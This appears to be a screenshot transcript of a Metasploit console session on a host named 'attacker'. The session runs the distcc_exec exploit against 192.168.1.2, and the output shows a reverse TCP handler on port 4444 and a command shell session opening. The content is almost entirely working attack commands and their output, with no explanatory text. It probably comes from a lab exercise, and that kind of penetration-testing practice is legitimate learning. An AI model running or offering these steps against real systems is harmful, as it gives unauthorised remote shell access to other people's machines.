 ubuntu@attacker: ~
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/misc/distcc_exec) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 59Tdg9ASLUH4BFGl;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "59Tdg9ASLUH4BFGl\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:53860) at 2026-05-08 13:50:25 +0
000